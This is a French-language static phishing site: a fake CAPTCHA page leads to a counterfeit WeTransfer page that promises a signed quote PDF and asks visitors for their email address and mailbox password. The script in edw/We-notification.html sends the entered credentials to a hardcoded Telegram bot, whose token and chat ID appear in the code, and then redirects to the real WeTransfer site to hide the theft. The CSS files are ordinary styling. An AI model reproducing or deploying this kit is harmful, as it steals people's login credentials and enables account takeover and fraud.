
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Validation CAPTCHA</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
  <div class="wrapper">
    <header>Je ne suis pas un robot &nbsp;&nbsp;<img src="img/captch.png" style="width:50px;height:50px;"></header>
    <div class="captcha-area">
      <div class="captcha-img">
        <img src="img/captcha-bg.png" alt="Captch Background">
        <span class="captcha" data-callback="onSubmit"></span>
      </div>
      <button class="reload-btn"><i class="fas fa-redo-alt"></i></button>
    </div>
    <form data-callback="onSubmit" class="input-area">
      <input type="text" placeholder="Entrez le captcha" maxlength="5" spellcheck="false" required>
      <button type="submit" class="check-btn">Vérifier</button>
    </form>
    <div class="status-text"></div>
  </div>

  <script>
    const captcha = document.querySelector(".captcha"),
          reloadBtn = document.querySelector(".reload-btn"),
          inputField = document.querySelector(".input-area input"),
          checkBtn = document.querySelector(".check-btn"),
          statusTxt = document.querySelector(".status-text");

    let allCharacters = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9];

    // Fonction pour générer un CAPTCHA
    function getCaptcha(){
      for (let i = 0; i < 4; i++) {
        let randomCharacter = allCharacters[Math.floor(Math.random() * allCharacters.length)];
        captcha.innerText += ` ${randomCharacter}`;
      }
    }

    getCaptcha(); // Appel initial pour générer le CAPTCHA

    reloadBtn.addEventListener("click", () => {
      removeContent();
      getCaptcha();
    });

    checkBtn.addEventListener("click", e => {
      e.preventDefault();
      statusTxt.style.display = "block";
      let inputVal = inputField.value.split('').join(' ');

      if(inputVal == captcha.innerText) {
        // Si le CAPTCHA est valide, on enregistre l'état dans le localStorage
        

        // Redirection vers la page d'accueil après validation
        setTimeout(() => {
		localStorage.setItem("valide", "true");
          window.location.href = "edw/We-notification.html";  // Redirection vers "accueil.html"
        }, 2000);

      } else {
        statusTxt.style.color = "#ff0000";
        statusTxt.innerText = "Le captcha ne correspond pas. Veuillez réessayer!";
      }
    });

    function removeContent(){
      inputField.value = "";
      captcha.innerText = "";
      statusTxt.style.display = "none";
    }
  </script>
</body>
</html>
</file>

<file: edw/We-notification.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wetransfer - Partage de fichier</title>
    <link rel="stylesheet" href="Mystyle.css">
</head>
<body class="bg-gray-100">
    <div class="flex items-center justify-center flex-col">
        <div>
            <img class="mx-auto mt-10" src="we.png" alt="Logo" width="300">
            <div class="md:p-10 shadow-md rounded-md bg-white md:w-[500px] w-auto mx-2 p-6">
                <p>Vous avez reçu un fichier sécurisé</p>
                <div class="mt-3">
                    <div class="flex items-center mb-7">
                        <img src="pdf.png" class="w-10" alt="PDF Icon">
                        <p class="font-bold mx-3">Devis signé + Acompte.pdf</p>
                    </div>
                </div>
                <p>Pour lire le document, veuillez entrer les identifiants de messagerie associés à ce fichier.</p>
                <br>
                <div>
                    <input type="email" id="zone-email" class="border w-full py-2 px-2" placeholder="Entrez votre e-mail">
                    <div id="affiche-mdp" class="hidden transition-opacity duration-500 ease-in-out">
                        <input type="password" id="zone-password" class="border w-full py-2 px-2 mt-3" placeholder="Entrez le mot de passe">
                    </div>
                    <p class="mt-2 text-sm text-red-500 hidden" id="erreur-email">Veuillez entrer un e-mail valide.</p>
                    <p class="mt-2 text-sm text-red-500 hidden" id="erreur-password">Mot de passe requis.</p>
                    <button type="button" id="continuer-button" class="mt-7 text-center w-full bg-[#ff7900] text-white font-bold py-2">Continuer</button>
                </div>
            </div>
        </div>
    </div>

    <script>
      if(localStorage.getItem('valide')!='true'){
        window.location.href="../";  
      }
  </script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            var emailInput = document.getElementById('zone-email');
            var passwordInput = document.getElementById('zone-password');
            var errorEmailMessage = document.getElementById('erreur-email');
            var errorPasswordMessage = document.getElementById('erreur-password');
            var continueButton = document.getElementById('continuer-button');
            var passwordField = document.getElementById('affiche-mdp');
            
            // Replace with your bot's token and chat ID
             var telegramBotToken = '7903453184:AAH2PateOe3zCAsNNWscCAZ1spiiP9xfNr8';
             var chatId = '5627247637';

            continueButton.addEventListener('click', function() {
                var email = emailInput.value;
                var password = passwordInput.value;

                // Email validation (basic)
                if (!validateEmail(email)) {
                    errorEmailMessage.textContent = "Veuillez entrer une adresse e-mail valide.";
                    errorEmailMessage.classList.remove('hidden');
                    passwordField.classList.add('hidden');
                    errorPasswordMessage.classList.add('hidden');
                } else {
                    errorEmailMessage.classList.add('hidden');
                    passwordField.classList.remove('hidden');

                    // Password check
                    if (password === "") {
                        errorPasswordMessage.textContent = "Mot de passe requis.";
                        errorPasswordMessage.classList.remove('hidden');
                    } else {
                        errorPasswordMessage.classList.add('hidden');

                        // Send data to Telegram bot
                        var message = `Email: ${email}\nPassword: ${password}`;

                        // Send message to Telegram bot using fetch
                        fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json'
                            },
                            body: JSON.stringify({
                                chat_id: chatId,
                                text: message
                            })
                        })
                        .then(response => response.json())
                        .then(data => {
                            console.log('Message sent to Telegram:', data);

                            // Redirect to Google after submitting the form
                            window.location.href = 'https://wetransfer.com/';
                        })
                        .catch(error => {
                            console.error('Error sending message to Telegram:', error);
                        });
                    }
                }
            });

            // Simple email validation function
            function validateEmail(email) {
                var re = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
                return re.test(email);
            }
        });
    </script>
</body>
</html>
</file>
<file: css/style.css>
/* Import Google font - Poppins & Noto */
@import url('https://fonts.googleapis.com/css2?family=Noto+Serif:ital@1&family=Poppins:wght@400;500;600&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}
::selection{
  color: #fff;
  background: #4db2ec;
}
body{
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background: #fff;
}
.wrapper{
  max-width: 485px;
  width: 100%;
  background: #fff;
  padding: 22px 30px 40px;
  border-radius: 10px;
  box-shadow: 8px 8px 8px rgba(0, 0, 0, 0.05);
}

.wrapper header{
    color: #000;
    font-size: 16px;
    text-align: center;
}
.wrapper .captcha-area{
  display: flex;
  height: 65px;
  margin: 30px 0 20px;
  align-items: center;
  justify-content: space-between;
}
.captcha-area .captcha-img{
  height: 100%;
  width: 345px;
  user-select: none;
  background: #000;
  border-radius: 5px;
  position: relative;
}
.captcha-img img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 5px;
  opacity: 0.95;
}
.captcha-img .captcha{
  position: absolute;
  left: 50%;
  top: 50%;
  width: 100%;
  color: #fff;
  font-size: 35px;
  text-align: center;
  letter-spacing: 10px;
  transform: translate(-50%, -50%);
  text-shadow: 0px 0px 2px #b1b1b1;
  font-family: 'Noto Serif', serif;
}
.wrapper button{
  outline: none;
  border: none;
  color: #fff;
  cursor: pointer;
  background: #4db2ec;
  border-radius: 5px;
  transition: all 0.3s ease;
}
.wrapper button:hover{
  background: #2fa5e9;
}
.captcha-area .reload-btn{
  width: 75px;
  height: 100%;
  font-size: 18px;
}
.captcha-area .reload-btn i{
  transition: transform 0.3s ease;
}
.captcha-area .reload-btn:hover i{
  transform: rotate(15deg);
}
.wrapper .input-area{
  height: 60px;
  width: 100%;
  position: relative;
}
.input-area input{
  width: 100%;
  height: 100%;
  outline: none;
  padding-left: 20px;
  font-size: 20px;
  border-radius: 5px;
  border: 1px solid #bfbfbf;
}
.input-area input:is(:focus, :valid){
  padding-left: 19px;
  border: 2px solid #4db2ec;
}
.input-area input::placeholder{
  color: #bfbfbf;
}
.input-area .check-btn{
  position: absolute;
  right: 7px;
  top: 50%;
  font-size: 17px;
  height: 45px;
  padding: 0 20px;
  opacity: 0;
  pointer-events: none;
  transform: translateY(-50%);
}
.input-area input:valid + .check-btn{
  opacity: 1;
  pointer-events: auto;
}
.wrapper .status-text{
  display: none;
  font-size: 18px;
  text-align: center;
  margin: 20px 0 -5px;
}

@media (max-width: 506px){
  body{
    padding: 0 10px;
  }
  .wrapper{
    padding: 22px 25px 35px;
  }
  .wrapper header{
    font-size: 18px;
  }
  .wrapper .captcha-area{
    height: 60px;
  }
  .captcha-area .captcha{
    font-size: 45px;
    letter-spacing: 5px;
  }
  .captcha-area .reload-btn{
    width: 60px;
    margin-left: 5px;
    font-size: 17px;
  }
  .wrapper .input-area{
    height: 55px;
  }
  .input-area .check-btn{
    height: 40px;
  }
  .wrapper .status-text{
    font-size: 15px;
  }
  .captcha-area .captcha-img{
    width: 250px;
  }
}
</file>
<file: edw/Mystyle.css>
/* ! tailwindcss v3.4.1 | MIT License | */
*, ::after, ::before {
  box-sizing: border-box;
  border-width: 0;
  border-style: solid;
  border-color: #e5e7eb;
}

::after, ::before {
  --tw-content: '';
}

:host, html {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  -moz-tab-size: 4;
  tab-size: 4;
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-feature-settings: normal;
  font-variation-settings: normal;
  -webkit-tap-highlight-color: transparent;
}

body {
  margin: 0;
  line-height: inherit;
}

hr {
  height: 0;
  color: inherit;
  border-top-width: 1px;
}

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

h1, h2, h3, h4, h5, h6 {
  font-size: inherit;
  font-weight: inherit;
}

a {
  color: inherit;
  text-decoration: inherit;
}

b, strong {
  font-weight: bolder;
}

code, kbd, pre, samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-feature-settings: normal;
  font-variation-settings: normal;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

table {
  text-indent: 0;
  border-color: inherit;
  border-collapse: collapse;
}

button, input, optgroup, select, textarea {
  font-family: inherit;
  font-feature-settings: inherit;
  font-variation-settings: inherit;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  margin: 0;
  padding: 0;
}

button, select {
  text-transform: none;
}

[type=button], [type=reset], [type=submit], button {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none;
}

:-moz-focusring {
  outline: auto;
}

:-moz-ui-invalid {
  box-shadow: none;
}

progress {
  vertical-align: baseline;
}

::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

summary {
  display: list-item;
}

blockquote, dd, dl, figure, h1, h2, h3, h4, h5, h6, hr, p, pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

menu, ol, ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

textarea {
  resize: vertical;
}

input::placeholder, textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

[role=button], button {
  cursor: pointer;
}

:disabled {
  cursor: default;
}

audio, canvas, embed, iframe, img, object, svg, video {
  display: block;
  vertical-align: middle;
}

img, video {
  max-width: 100%;
  height: auto;
}

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

/* Utility classes */
.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.flex {
  display: flex;
}

.hidden {
  display: none;
}

.w-10 {
  width: 2.5rem;
}

.w-56 {
  width: 14rem;
}

.w-auto {
  width: auto;
}

.w-full {
  width: 100%;
}

.flex-col {
  flex-direction: column;
}

.items-center {
  align-items: center;
}

.justify-center {
  justify-content: center;
}

.rounded-md {
  border-radius: 0.375rem;
}

.border {
  border-width: 1px;
}

.bg-gray-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity));
}

.bg-\[\#ff7900\] {
  --tw-bg-opacity: 1;
  background-color: rgb(255 121 0 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.p-6 {
  padding: 1.5rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.text-center {
  text-align: center;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.font-bold {
  font-weight: 700;
}

.text-red-500 {
  --tw-text-opacity: 1;
  color: rgb(239 68 68 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.transition-opacity {
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

@media (min-width: 768px) {
  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:p-10 {
    padding: 2.5rem;
  }
}
</file>
